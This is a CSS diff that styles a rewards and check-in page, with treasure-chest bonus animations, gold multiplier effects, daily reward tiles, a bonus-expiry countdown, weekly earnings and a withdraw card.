+.bonus-hero-stage.hero-rattle .bonus-chest{animation:hero-chest-shake .11s ease-in-out infinite alternate}
+.bonus-hero-stage.bonus-open .bonus-chest{transform:scale(1)}
+.bonus-hero-stage.bonus-open .chest-light{transform:scale(1.5)}
+.bonus-flight.is-multiplier{z-index:35;font-size:72px;letter-spacing:-4px;text-shadow:0 3px #a96716,0 0 15px #fff2b4,0 0 35px #ffc73caa;-webkit-text-stroke:1px #fff1a6}
+@keyframes hero-chest-shake{from{transform:rotate(-7deg) scale(1)}to{transform:rotate(7deg) scale(1.05)}}
+@keyframes bonus-stage-in{from{opacity:0}to{opacity:1}}
+
+.bonus-hero-stage{position:fixed;inset:0;z-index:20;pointer-events:none;background:radial-gradient(ellipse at 50% 51%,#ffe39850 0%,#21180599 52%,#0008 100%);animation:bonus-stage-in .25s ease both;transition:opacity .18s}
+.bonus-hero-stage.is-leaving{opacity:0}
+.bonus-in-transit .completion-day-art>.bonus-chest{visibility:hidden}
+.hero-chest-position{position:fixed;width:32px;height:29px;transform-origin:center}
+.bonus-hero-stage .bonus-chest{transition:none}
+.bonus-hero-stage.hero-rattle .bonus-chest{animation:hero-chest-shake .11s ease-in-out infinite alternate}
+.bonus-hero-stage.bonus-open .bonus-chest{transform:scale(1)}
+.bonus-hero-stage.bonus-open .chest-light{transform:scale(1.5)}
+.bonus-flight.is-multiplier{z-index:35;font-size:72px;letter-spacing:-4px;text-shadow:0 3px #a96716,0 0 15px #fff2b4,0 0 35px #ffc73caa;-webkit-text-stroke:1px #fff1a6}
+@keyframes hero-chest-shake{from{transform:rotate(-7deg) scale(1)}to{transform:rotate(7deg) scale(1.05)}}
+@keyframes bonus-stage-in{from{opacity:0}to{opacity:1}}
+
+.bonus-flight.dramatic-multiplier{font-size:clamp(90px,25vw,126px);font-weight:700;letter-spacing:-6px;line-height:1.15;padding:8px 15px;background:linear-gradient(150deg,#fff5bc 3%,#ffe784 20%,#f5b82c 37%,#fff3b6 47%,#ffd45d 54%,#dc941a 79%,#ffe18a 100%);background-size:180% 180%;background-position:35% 30%;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:1px #ffe79c;filter:drop-shadow(0 3px 0 #c38922) drop-shadow(0 6px 0 #996318) drop-shadow(0 7px 10px #7c510b35);text-shadow:none}
+.dramatic-multiplier[data-phase=spotlight],.dramatic-multiplier[data-phase=solo]{animation:multiplier-gold-reflection 1.1s ease-in-out both}
+@keyframes multiplier-gold-reflection{from{background-position:100% 20%}to{background-position:0% 90%}}
+.completion-amount{position:relative;isolation:isolate}
+.bonus-impact .completion-amount{animation:reward-hit .65s cubic-bezier(.2,.7,.3,1)}
+.bonus-impact .completion-amount:before{content:"";position:absolute;z-index:-1;inset:-12px 15px;border:2px solid #ffd35d;border-radius:50%;pointer-events:none;animation:reward-impact-ring .65s ease-out both}
+.bonus-impact #completionDollars{display:inline-block;background:linear-gradient(105deg,#ed9808 0%,#f1ab1d 38%,#fff9dc 47%,#fff 50%,#ffe795 53%,#f1ab1d 62%,#ed9808 100%);background-size:320% 100%;background-clip:text;-webkit-background-clip:text;color:transparent;animation:reward-hit-sweep 1.15s ease-out .06s both}
+@keyframes reward-hit{0%{transform:scale(1)}16%{transform:translateY(-3px) scale(1.14)}33%{transform:translateY(2px) scale(.98)}56%{transform:translateY(-1px) scale(1.04)}100%{transform:scale(1)}}
+@keyframes reward-impact-ring{0%{transform:scale(.6);opacity:0}15%{opacity:.85}100%{transform:scale(1.65);opacity:0}}
+@keyframes reward-hit-sweep{0%{background-position:100% 0;filter:drop-shadow(0 0 8px #ffc94788)}100%{background-position:0% 0;filter:drop-shadow(0 0 0 transparent)}}
+@media(prefers-reduced-motion:reduce){.bonus-impact .completion-amount,.bonus-impact #completionDollars,.dramatic-multiplier{animation:none}.bonus-impact .completion-amount:before{display:none}}
+
+.bonus-hero-stage{transition:opacity .42s ease}
+.bonus-hero-stage.is-leaving .hero-chest-position{opacity:0;transition:opacity .38s ease}
+.bonus-multiplier-shade{position:fixed;inset:0;z-index:25;background:#0004;opacity:0;transition:opacity .4s ease;pointer-events:none}
+.bonus-multiplier-shade.is-visible{opacity:1}
+.dramatic-multiplier[data-phase=spotlight],.dramatic-multiplier[data-phase=solo]{animation:none}
+.bonus-flight.dramatic-multiplier{background-size:100% 100%;background-position:0 0}
+.dramatic-multiplier:after{content:attr(data-label);position:absolute;inset:0;padding:inherit;font:inherit;letter-spacing:inherit;line-height:inherit;background:linear-gradient(110deg,transparent 40%,#fff7d080 46%,#fffef2e6 50%,#fff7d080 54%,transparent 60%);background-size:300% 100%;background-position:100% 0;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:0;filter:none;pointer-events:none;opacity:0}
+.dramatic-multiplier.is-reflecting:after{animation:multiplier-clean-sweep .9s ease-in-out .05s both}
+@keyframes multiplier-clean-sweep{0%{background-position:100% 0;opacity:0}15%{opacity:1}85%{opacity:1}100%{background-position:0% 0;opacity:0}}
+@media(prefers-reduced-motion:reduce){.bonus-multiplier-shade,.bonus-hero-stage,.bonus-hero-stage.is-leaving .hero-chest-position{transition:none}.dramatic-multiplier.is-reflecting:after{animation:none}}
+
+.completion-dialog[open] .completion-card>h2{animation:reward-content-enter .48s cubic-bezier(.2,.75,.25,1) .06s both}
+.completion-dialog[open] .completion-amount>strong{animation:reward-content-enter .52s cubic-bezier(.2,.75,.25,1) .12s both}
+.completion-dialog[open] .completion-points{animation:reward-content-enter .48s ease .2s both}
+.completion-dialog[open] .completion-days{animation:reward-content-enter .5s ease .28s both}
+.completion-dialog[open] .completion-status{animation:reward-content-enter .45s ease .36s both}
+.completion-dialog[open] .completion-caption{animation:reward-content-enter .45s ease .4s both}
+.completion-dialog[open] .completion-ok{animation:reward-content-enter .48s ease .45s both}
+/* Keep impact animation free to replace the initial amount entrance. */
+.completion-dialog.bonus-impact[open] #completionDollars{animation:reward-hit-sweep 1.15s ease-out .06s both}
+@keyframes reward-content-enter{from{opacity:0;transform:translateY(10px);filter:blur(2px)}to{opacity:1;transform:translateY(0);filter:blur(0)}}
+@media(prefers-reduced-motion:reduce){.completion-dialog[open] .completion-card>*{animation:none!important}.completion-dialog[open] .completion-amount>strong{animation:none!important}}
+
+.completion-dialog.is-closing .completion-layout{animation:rewards-popup-out .36s cubic-bezier(.4,0,.5,1) forwards}
+.completion-dialog.is-closing::backdrop{animation:rewards-backdrop-out .36s ease forwards}
+.completion-dialog.is-closing .completion-card>*{animation-play-state:paused;pointer-events:none}
+@keyframes rewards-popup-out{from{opacity:1;transform:translateY(0) scale(1)}to{opacity:0;transform:translateY(20px) scale(.95)}}
+@keyframes rewards-backdrop-out{from{opacity:1}to{opacity:0}}
+.rewards-page-enter .page>.logo-area{animation:rewards-page-reveal .6s ease both}
+.rewards-page-enter .page>.balance{animation:rewards-page-reveal .65s cubic-bezier(.2,.75,.25,1) .05s both}
+.rewards-page-enter .task-heading{animation:rewards-page-reveal .65s ease .14s both}
+.rewards-page-enter .checkin{animation:rewards-page-reveal .65s ease .22s both}
+.rewards-page-enter .completed-task{animation:rewards-page-reveal .6s ease .3s both}
+.rewards-page-enter .completed-task:nth-of-type(3){animation-delay:.37s}
+.rewards-page-enter .completed-task:nth-of-type(4){animation-delay:.44s}
+.rewards-page-enter .completed-task:nth-of-type(5){animation-delay:.51s}
+.rewards-page-enter .completed-task:nth-of-type(6){animation-delay:.58s}
+.rewards-page-enter .note{animation:rewards-page-reveal .6s ease .65s both}
+@keyframes rewards-page-reveal{from{opacity:0;transform:translateY(14px)}to{opacity:1;transform:translateY(0)}}
+@media(prefers-reduced-motion:reduce){.rewards-page-enter .page>*,.rewards-page-enter .task-heading,.rewards-page-enter .checkin,.rewards-page-enter .completed-task,.completion-dialog.is-closing .completion-layout,.completion-dialog.is-closing::backdrop{animation:none}}
+
+.bonus-chest{width:36px;height:32px;display:grid;place-items:center}
+.treasure-chest{display:block;width:39px;height:35px;overflow:visible;filter:drop-shadow(0 1px 1px #925d1833)}
+.treasure-lid{transform-box:fill-box;transform-origin:12% 92%;transition:transform .5s cubic-bezier(.2,.8,.25,1)}
+.treasure-clasp{transform-box:fill-box;transform-origin:50% 5%;transition:transform .45s ease}
+.bonus-open .treasure-lid{transform:translate(-2px,-10px) rotate(-27deg)}
+.bonus-open .treasure-clasp{transform:translateY(-5px) rotate(-12deg)}
+.bonus-chest .chest-light{left:-15px;right:-15px;top:-24px;filter:blur(2px)}
+.bonus-hero-stage.bonus-open .chest-light{opacity:1;transform:scale(1.65)}
+@media(prefers-reduced-motion:reduce){.treasure-lid,.treasure-clasp{transition:none}}
+
+.completion-days .completion-bonus-day{display:grid;grid-template-columns:minmax(0,1fr) 48px;grid-template-rows:auto auto;column-gap:10px;row-gap:5px;align-content:center;align-items:center;padding:10px 12px;background:linear-gradient(130deg,#fff9e8,#ffefbd);box-shadow:inset 0 0 0 1px #e5c77a}
+.completion-days .completion-bonus-day.is-complete{background:linear-gradient(130deg,#fff8db,#ffe7a0);box-shadow:inset 0 0 0 1.5px #dbb757,inset 0 1px 2px #fff}
+.completion-bonus-day .completion-day-label{grid-column:1;grid-row:1;align-self:end;text-align:left;font-size:11px;font-weight:600;color:#977632;display:block}
+.bonus-day-tag{display:block;font-size:7px;font-weight:600;letter-spacing:.065em;color:#b18e45;margin-top:3px;white-space:nowrap}
+.completion-bonus-day .completion-day-art{grid-column:2;grid-row:1/3;width:48px;height:44px;align-self:center;justify-self:center}
+.completion-bonus-day .completion-day-art>.bonus-chest{transform:scale(1.12)}
+.completion-bonus-day>strong{grid-column:1;grid-row:2;align-self:start;justify-self:start;color:#ad7718;font-size:24px;font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-weight:700;letter-spacing:-.5px;line-height:1}
+.bonus-day-caption{display:block;font-size:8px;letter-spacing:0;font-weight:400;color:#ad8b48;margin-top:4px}
+.completion-bonus-day.bonus-unlocking .completion-day-art>.bonus-chest{animation:chest-rattle .16s ease-in-out 6 alternate}
+.completion-bonus-day.bonus-open .completion-day-art>.bonus-chest{transform:scale(1.2)}
+@media(max-width:350px){.completion-days .completion-bonus-day{padding:9px 9px;grid-template-columns:minmax(0,1fr) 38px;column-gap:5px}.completion-bonus-day .completion-day-art{width:38px}.bonus-day-tag{font-size:6px;letter-spacing:.025em}.completion-bonus-day>strong{font-size:22px}}
+
+.completion-days .completion-bonus-day:not(.bonus-revealed){background:linear-gradient(135deg,#f6f5f2,#e9e6dc);box-shadow:inset 0 0 0 1px #d9d4c8}
+.completion-bonus-day:not(.bonus-revealed) .completion-day-label{color:#777064}
+.completion-bonus-day:not(.bonus-revealed) .bonus-day-tag{color:#8a8378}
+.completion-bonus-day:not(.bonus-revealed)>strong{color:#9a8c71;font-size:28px}
+.completion-bonus-day:not(.bonus-revealed) .bonus-day-caption{font-size:7px;color:#9a9387;line-height:1.3;max-width:55px}
+.completion-bonus-day:not(.bonus-revealed):after{display:none}
+.completion-bonus-day.bonus-revealed{animation:mystery-reveal .65s ease both;transition:background .5s,box-shadow .5s}
+.bonus-revealed>strong{animation:mystery-label-in .45s ease both}
+@keyframes mystery-reveal{30%{box-shadow:inset 0 0 0 2px #ffe29a,0 0 16px #ffcf5480}100%{box-shadow:inset 0 0 0 1.5px #dbb757}}
+@keyframes mystery-label-in{from{opacity:0;transform:translateY(5px) scale(.8)}to{opacity:1;transform:translateY(0) scale(1)}}
+@media(prefers-reduced-motion:reduce){.completion-bonus-day.bonus-revealed,.bonus-revealed>strong{animation:none}}
+
+/* Two clean states, with the existing chest artwork left untouched. */
+.completion-days .completion-bonus-day{padding:11px 12px;border-radius:11px;grid-template-columns:minmax(0,1fr) 46px;column-gap:8px;row-gap:7px;transition:background .45s,box-shadow .45s}
+.completion-days .completion-bonus-day:not(.bonus-revealed){background:radial-gradient(ellipse at 92% 15%,#fff9e15c,transparent 65%),linear-gradient(135deg,#f2efe8,#e7e1d4);box-shadow:inset 0 0 0 1px #d5cbb6,inset 0 1px #fffaf0}
+.completion-bonus-day .completion-day-label{font-size:10px;line-height:1.2;letter-spacing:.01em}
+.completion-bonus-day:not(.bonus-revealed) .completion-day-label{color:#8e8069;font-weight:400}
+.completion-bonus-day .bonus-day-tag{font-size:7px;letter-spacing:.04em;line-height:1.3;margin-top:4px;font-weight:600}
+.completion-bonus-day:not(.bonus-revealed) .bonus-day-tag{color:#7f6e52}
+.completion-bonus-day:not(.bonus-revealed)>strong{display:flex;align-items:center;gap:5px;font-size:21px;line-height:1;letter-spacing:3px;color:#a18b66}
+.completion-bonus-day:not(.bonus-revealed)>strong .bonus-day-caption{font-family:"TikTokFont",sans-serif;font-size:8px;font-weight:400;letter-spacing:0;line-height:1.2;max-width:35px;margin:0;color:#9d8c71}
+.completion-days .completion-bonus-day.bonus-revealed{background:radial-gradient(ellipse at 88% 12%,#fff9db,transparent 68%),linear-gradient(135deg,#fff2c3,#f7d77e);box-shadow:inset 0 0 0 1px #e4bd57,inset 0 1px #fffbea,0 2px 5px #b48b1e12}
+.completion-bonus-day.bonus-revealed .completion-day-label{color:#a38236;font-weight:400}
+.completion-bonus-day.bonus-revealed .bonus-day-tag{color:#9c741e;font-size:6.5px;letter-spacing:.03em}
+.completion-bonus-day.bonus-revealed>strong{display:flex;align-items:center;gap:5px;font-size:28px;line-height:1;letter-spacing:-1px;color:#a97112;text-shadow:0 1px #fff5ce}
+.completion-bonus-day.bonus-revealed .bonus-day-caption{font-family:"TikTokFont",sans-serif;font-size:8px;line-height:1.25;letter-spacing:0;font-weight:400;color:#9b7c39;margin:0;max-width:31px}
+@media(max-width:350px){.completion-days .completion-bonus-day{padding:10px 8px;grid-template-columns:minmax(0,1fr) 38px;gap:6px}.completion-bonus-day .bonus-day-tag{font-size:6px;letter-spacing:0}.completion-bonus-day.bonus-revealed .bonus-day-tag{font-size:5.8px}.completion-bonus-day.bonus-revealed>strong{font-size:24px;gap:3px}.completion-bonus-day.bonus-revealed .bonus-day-caption{font-size:7px}.completion-bonus-day:not(.bonus-revealed)>strong{font-size:18px;letter-spacing:1px}.completion-bonus-day:not(.bonus-revealed)>strong .bonus-day-caption{font-size:7px}}
+
+.completion-dialog.bonus-impact[open] #completionDollars{background:linear-gradient(150deg,#fff5bc 3%,#ffe784 20%,#f5b82c 37%,#fff3b6 47%,#ffd45d 54%,#dc941a 79%,#ffe18a 100%);background-size:180% 180%;background-position:35% 30%;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:.35px #ffe79c;filter:drop-shadow(0 1px 0 #c38922) drop-shadow(0 2px 0 #996318) drop-shadow(0 3px 5px #7c510b20);animation:reward-final-gold 1.15s ease-out .06s both}
+@keyframes reward-final-gold{0%{background-position:100% 0;filter:drop-shadow(0 0 8px #ffc94788)}100%{background-position:35% 30%;filter:drop-shadow(0 1px 0 #c38922) drop-shadow(0 2px 0 #996318) drop-shadow(0 3px 5px #7c510b20)}}
+@media(prefers-reduced-motion:reduce){.completion-dialog.bonus-impact[open] #completionDollars{animation:none}}
+/* A darker gold face keeps the final amount readable on the light card. */
+.completion-dialog.bonus-impact[open] #completionDollars{background:linear-gradient(155deg,#b47b13 0%,#d39a21 30%,#c18a19 55%,#a66c0d 100%);background-size:180% 100%;background-position:35% 0;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:0;filter:drop-shadow(0 1px 0 #fff1bc);animation:reward-legible-gold 1s ease-out .06s both}
+@keyframes reward-legible-gold{from{background-position:100% 0;filter:drop-shadow(0 0 5px #f4ca6655)}to{background-position:35% 0;filter:drop-shadow(0 1px 0 #fff1bc)}}
+@media(prefers-reduced-motion:reduce){.completion-dialog.bonus-impact[open] #completionDollars{animation:none}}
+.completion-dialog.bonus-impact[open] #completionDollars{position:relative;display:inline-block;background:linear-gradient(155deg,#8e5809 0%,#c08a1d 22%,#e0af3f 38%,#b47b10 51%,#cb9626 66%,#925b08 100%);background-size:100% 100%;background-position:0 0;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:0;filter:drop-shadow(0 1px 0 #fff0b0) drop-shadow(0 1px 1px #b5821f26);animation:none}
+.completion-dialog.bonus-impact[open] #completionDollars:after{content:attr(data-display);position:absolute;inset:0;font:inherit;letter-spacing:inherit;line-height:inherit;white-space:nowrap;text-align:inherit;background:linear-gradient(110deg,transparent 39%,#fff4c38c 46%,#fffef2 50%,#fff4c38c 54%,transparent 61%);background-size:320% 100%;background-position:100% 0;background-clip:text;-webkit-background-clip:text;color:transparent;filter:none;pointer-events:none;opacity:0;animation:reward-number-reflection 1.25s cubic-bezier(.25,.45,.45,1) .04s both}
+@keyframes reward-number-reflection{0%{background-position:100% 0;opacity:0}12%{opacity:1}85%{opacity:1}100%{background-position:0% 0;opacity:0}}
+@media(prefers-reduced-motion:reduce){.completion-dialog.bonus-impact[open] #completionDollars:after{animation:none;display:none}}
+
+.completion-dialog.bonus-impact[open] #completionDollars{background:linear-gradient(145deg,#ffe884 0%,#ffd45d 24%,#ffbd16 48%,#ffd969 67%,#e9a509 100%);background-clip:text;-webkit-background-clip:text;-webkit-text-stroke:.3px #dea51c;filter:drop-shadow(0 1px 0 #d59a20) drop-shadow(0 2px 2px #bd8d201a)}
+.completion-dialog.bonus-impact[open] #completionDollars{background:none;color:#f09908;-webkit-text-stroke:0;filter:none}
+.bonus-hero-stage{background:#19130580;backdrop-filter:blur(1.5px)}
+.hero-chest-position{isolation:isolate}
+.chest-aura{position:absolute;z-index:-1;left:50%;top:50%;width:92px;height:92px;pointer-events:none;transform:translate(-50%,-50%) scale(.88);opacity:.8;transition:transform .55s cubic-bezier(.25,.5,.3,1),opacity .42s ease}
+.chest-aura-core{position:absolute;inset:0;border-radius:50%;background:radial-gradient(ellipse,#fff2ab70 0%,#ffdf6b45 22%,#ebbb3c20 44%,transparent 72%);filter:blur(3px);animation:chest-aura-breathe 1.8s ease-in-out infinite}
+.chest-dust{position:absolute;left:var(--x);top:var(--y);width:1.2px;height:1.2px;border-radius:50%;background:#fff1b4;box-shadow:0 0 2px #ffde7280;animation:chest-dust-float var(--duration) ease-in-out var(--delay) infinite both}
+.chest-dust:nth-child(3n){width:1.5px;height:1.5px;border-radius:1px;background:#ffe383}
+.chest-dust:nth-child(4n){width:.8px;height:.8px;background:#fff9de;box-shadow:0 0 3px #fff0aa}
+.bonus-hero-stage.bonus-open .chest-aura{transform:translate(-50%,-50%) scale(1.12);opacity:1}
+.bonus-hero-stage.is-leaving .chest-aura{transform:translate(-50%,-50%) scale(.65);opacity:0}
+.bonus-hero-stage.is-leaving{backdrop-filter:blur(0);transition:opacity .48s ease,backdrop-filter .48s ease}
+@keyframes chest-aura-breathe{0%,100%{transform:scale(.94);opacity:.7}50%{transform:scale(1.04);opacity:1}}
+@keyframes chest-dust-float{0%{opacity:0;transform:translate(0,2px) scale(.5)}30%{opacity:.9}70%{opacity:.7}100%{opacity:0;transform:translate(var(--dx),var(--dy)) scale(.3)}}
+@media(prefers-reduced-motion:reduce){.chest-aura,.bonus-hero-stage.is-leaving{transition:none}.chest-aura-core,.chest-dust{animation:none}.chest-dust{opacity:.6}}
+
+.bonus-hero-stage{background:transparent;backdrop-filter:none;animation:none}
+.bonus-hero-stage:popover-open{display:block;position:fixed;inset:0;width:100%;height:100%;max-width:none;max-height:none;margin:0;border:0;padding:0;background:transparent;overflow:visible}
+.bonus-hero-stage::backdrop{background:transparent}
+.bonus-hero-stage:before{content:"";position:absolute;inset:-30vh 0;z-index:-1;background:#19130580;backdrop-filter:blur(1.5px);opacity:0;transition:opacity .65s ease-in-out;pointer-events:none}
+.bonus-hero-stage.is-visible:before{opacity:1}
+.bonus-hero-stage.is-leaving:before{opacity:0;transition-duration:.42s}
+.bonus-hero-stage .chest-aura{opacity:0;transition:transform .55s cubic-bezier(.25,.5,.3,1),opacity .6s ease}
+.bonus-hero-stage.is-visible .chest-aura{opacity:.8}
+.bonus-hero-stage.is-visible.bonus-open .chest-aura{opacity:1}
+.bonus-hero-stage.is-leaving .chest-aura{opacity:0}
+@media(prefers-reduced-motion:reduce){.bonus-hero-stage:before,.bonus-hero-stage .chest-aura{transition:none}}
+
+.checkin-top p{font-weight:600}
+.checkin-top .reward{display:block;margin-top:6px;font-size:12px;font-weight:400;color:#a27b27}
+.days{grid-template-columns:repeat(4,minmax(0,1fr));gap:8px;margin-top:16px}
+.days .day.completed{min-height:86px;padding:10px 5px 17px;grid-template-rows:13px 29px 17px;row-gap:6px;background:linear-gradient(135deg,#fff9e6,#ffedb7);box-shadow:inset 0 0 0 1px #edcf85}
+.days .day.completed>span:first-child{color:#9d7c37;font-size:11px}
+.days .day.completed>strong{font-size:12px;color:#8f691f;font-weight:600}
+.days .day-done{color:#b98a22;font-size:9px;bottom:3px}
+.days .day.page-bonus-revealed{grid-column:span 2;grid-template-columns:minmax(0,1fr) 54px;grid-template-rows:auto auto;row-gap:6px;column-gap:10px;padding:13px 16px;background:radial-gradient(ellipse at 90% 12%,#fff9dc,transparent 70%),linear-gradient(135deg,#fff0bb,#f5d47a);box-shadow:inset 0 0 0 1px #dfb951}
+.days .page-bonus-revealed>span:first-child{grid-column:1;grid-row:1;justify-self:start;align-self:end;font-size:11px}
+.days .page-bonus-revealed>.bonus-chest{grid-column:2;grid-row:1/3;align-self:center;justify-self:center;transform:scale(1.15)}
+.days .page-bonus-revealed>strong{grid-column:1;grid-row:2;justify-self:start;align-self:start;font-family:"TikTokDisplayFont",sans-serif;font-size:25px;line-height:1;color:#a97418;display:flex;align-items:center;gap:6px}
+.days .page-bonus-revealed>strong span{font-family:"TikTokFont",sans-serif;font-size:9px;font-weight:400;line-height:1.3;max-width:40px;color:#a38340}
+.days .page-bonus-revealed>.day-done{display:none}
+.week-earnings{margin-top:18px;padding:15px 0 0;border-top:1px solid #f0eadb;display:grid;gap:9px}
+.week-earnings>div{display:flex;align-items:center;justify-content:space-between;gap:14px;font-size:12px;color:#999080}
+.week-earnings strong{color:#8b743e;font-weight:600;font-variant-numeric:tabular-nums}
+.week-earnings .week-total{padding-top:9px;border-top:1px solid #f3eedf;color:#645630;font-weight:600}
+.week-earnings .week-total strong{color:#e9a20c;font-size:20px;letter-spacing:-.4px}
+.base-reward-label{font-size:10px;color:#aaa;margin:0 20px 12px;line-height:1.4}
+@media(max-width:350px){.days{gap:6px}.days .day.completed{min-height:81px}.days .day.page-bonus-revealed{padding:11px 10px;grid-template-columns:minmax(0,1fr) 43px;column-gap:5px}.days .page-bonus-revealed>strong{font-size:23px;gap:4px}.days .page-bonus-revealed>strong span{font-size:8px}.days .day.completed>strong{font-size:11px}}
+@media(min-width:640px){.days .day.completed{min-height:100px;grid-template-rows:16px 35px 19px}.days .day.completed>strong{font-size:15px}.days .day.page-bonus-revealed{grid-template-rows:auto auto}.days .page-bonus-revealed>strong{font-size:30px}.base-reward-label{margin-inline:27px}}
+
+.days{grid-template-columns:repeat(7,minmax(0,1fr));gap:6px}
+.days .day.completed{min-height:82px;padding:9px 0 18px;grid-template-columns:minmax(0,1fr);grid-template-rows:12px 28px 16px;row-gap:5px;background:#f5f8f3;box-shadow:none;border-radius:9px}
+.days .day.completed.today{background:#fff3e1}
+.days .day.completed>span:first-child{font-size:clamp(8px,2.5cqw,12px);color:#606060}
+.days .day.completed>strong{font-size:clamp(9px,2.65cqw,13px);font-weight:600;color:#606060;white-space:nowrap}
+.days .day-done{color:#62a86a}
+.days .day>.bonus-chest{grid-row:2;grid-column:1;align-self:center;justify-self:center;transform:scale(.8);width:32px;height:28px}
+@media(max-width:350px){.days{gap:4px}.days .day.completed{min-height:79px}.days .day.completed>strong{font-size:8px}}
+@media(min-width:640px){.days .day.completed{min-height:88px;grid-template-rows:16px 34px 19px;row-gap:6px}.days .day.completed>strong{font-size:13px}.days .day>.bonus-chest{transform:scale(.95)}}
+
+.days .day.today>.bonus-chest{width:100%;height:28px;display:grid;place-items:center;transform:none}
+.days .day.today>.bonus-chest>.treasure-chest{width:30px;height:27px;justify-self:center;align-self:center}
+@media(min-width:640px){.days .day.today>.bonus-chest{height:34px}.days .day.today>.bonus-chest>.treasure-chest{width:35px;height:31px}}
+.week-earnings .week-total strong{font-weight:700}
+.bonus-expiry{display:flex;align-items:center;justify-content:center;gap:6px;margin-top:12px;padding:9px 10px;border-radius:9px;background:#fff7df;color:#9b7a2b;font-size:11px;line-height:1.3}
+.bonus-expiry[hidden]{display:none}
+.bonus-expiry svg{width:13px;height:13px;fill:none;stroke:currentColor;stroke-width:1.6;flex:none}
+.bonus-expiry strong{font-weight:700;font-variant-numeric:tabular-nums;color:#ac7c17;letter-spacing:.02em}
+.completion-points:has(+.bonus-expiry){margin-bottom:0}
+.completion-card>.bonus-expiry{margin:10px auto 16px;width:max-content;max-width:100%;font-size:10px;padding:7px 10px}
+.bonus-expiry.is-urgent{color:#aa6534;background:#fff0de}
+.bonus-expiry.is-urgent strong{color:#aa6534}
+.bonus-expiry.is-expired{background:#f1f1ee;color:#999}
+.bonus-expiry.is-expired strong{color:#999}
+
+.withdraw-card{position:relative;isolation:isolate;overflow:hidden;margin-top:20px;padding:25px 23px 22px;border:1px solid #efcf75;border-radius:21px;background:radial-gradient(ellipse at 100% 0,#fff3b4 0,transparent 60%),linear-gradient(140deg,#fff8df,#ffe8a2);box-shadow:0 8px 25px #b58a1812,inset 0 1px #fffdf4;text-align:center}
+.withdraw-eyebrow{font-size:10px;font-weight:600;letter-spacing:.1em;color:#a98126}
+.withdraw-card h2{font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-size:23px;font-weight:700;line-height:1.2;letter-spacing:-.5px;margin:9px 0 15px;color:#604913}
+.withdraw-amount{display:flex;align-items:center;justify-content:center;gap:9px}
+.withdraw-amount .coin{width:27px;height:27px;border-width:2px;font-size:18px}
+.withdraw-amount strong{font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-size:38px;font-weight:700;line-height:1.1;letter-spacing:-1px;color:#b78012;font-variant-numeric:tabular-nums}
+.withdraw-points{font-size:11px;color:#a88c48;margin:7px 0 16px}
+.withdraw-warning{font-size:13px;line-height:1.5;color:#8f7438;max-width:285px;margin:0 auto 12px}
+.withdraw-warning strong{font-weight:600;color:#876014}
+.withdraw-card .bonus-expiry{margin:0 auto 18px;width:max-content;max-width:100%;background:#fff9e8ab;border:1px solid #ebcf8d;padding:9px 13px;font-size:12px}
+.withdraw-card .bonus-expiry strong{font-size:16px;color:#9b6d13}
+.withdraw-button{position:relative;overflow:hidden;display:flex;align-items:center;justify-content:center;gap:9px;width:100%;min-height:49px;padding:13px 18px;border-radius:30px;background:#10d34d;color:#fff;font-size:17px;font-weight:600;box-shadow:0 4px 0 #0fb344,0 7px 13px #12b74624;transition:background .2s,transform .2s}
+.withdraw-button:hover{background:#0bc747}
+.withdraw-button:active{transform:translateY(2px)}
+.withdraw-button svg{width:18px;height:18px;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round}
+.withdraw-button:after{content:"";position:absolute;inset:-40% auto -40% -80%;width:40%;background:linear-gradient(90deg,transparent,#ffffff70,transparent);animation:redeem-light-sweep 4s ease-in-out infinite;pointer-events:none}
+.rewards-page-enter .withdraw-card{animation:rewards-page-reveal .65s ease .65s both}
+@media(max-width:350px){.withdraw-card{padding:22px 18px}.withdraw-card h2{font-size:21px}.withdraw-amount strong{font-size:34px}.withdraw-warning{font-size:12px}}
+@media(prefers-reduced-motion:reduce){.withdraw-button:after,.rewards-page-enter .withdraw-card{animation:none}.withdraw-button{transition:none}}
+
+.balance{display:block;padding:22px 23px}.balance-header{display:flex;align-items:center;justify-content:space-between;gap:16px}.balance-header>div{min-width:0}.balance-header .balance-number{flex-wrap:nowrap;gap:6px}.balance-header .balance-number strong{font-size:22px;letter-spacing:-.4px}.balance-points-unit{font-size:11px;color:#999;margin-left:1px}.balance-header .balance-label{font-size:12px;margin-bottom:7px;color:#999}.balance-total{margin-top:22px}.balance-total p{font-size:12px;color:#999;margin-bottom:5px}.balance-total>strong{font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-size:clamp(36px,11cqw,52px);font-weight:700;letter-spacing:-1.2px;line-height:1.1;color:#171717;display:block;font-variant-numeric:tabular-nums}.balance .week-earnings{margin-top:18px;padding-top:14px;border-color:#f0f0ec;gap:10px}.balance .week-earnings>div{font-size:12px;color:#999}.balance .week-earnings strong{color:#8f7538;font-weight:600}.balance>.bonus-expiry{margin-top:16px;font-size:10px}.balance>.bonus-expiry strong{font-size:12px}@media(max-width:350px){.balance{padding:19px 17px}.balance-header{gap:10px}.balance-header .balance-number strong{font-size:20px}.balance-total{margin-top:18px}.balance .week-earnings>div{font-size:11px}}
+.balance-withdraw-row{display:flex;align-items:center;justify-content:space-between;gap:14px}.balance-withdraw-row>strong{font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-size:clamp(34px,10.5cqw,50px);font-weight:700;letter-spacing:-1.2px;line-height:1.15;color:#171717;font-variant-numeric:tabular-nums;white-space:nowrap}.balance-withdraw-row .redeem{flex:none;font-size:15px;padding:10px 16px;min-height:39px}.balance>.bonus-expiry{margin-top:14px}.balance .week-earnings{margin-top:16px}@media(max-width:350px){.balance-withdraw-row{gap:9px}.balance-withdraw-row>strong{font-size:32px}.balance-withdraw-row .redeem{font-size:13px;padding:9px 12px;min-height:36px}}
+
+.task-heading{background:linear-gradient(110deg,#fff 12%,#fffff5 65%,#fffddb);padding-right:20px}
+.task-heading:before,.task-heading:after{display:none}
+.tasks{background:#fff}
+.balance{position:relative;isolation:isolate;background:transparent;border:0;box-shadow:none}
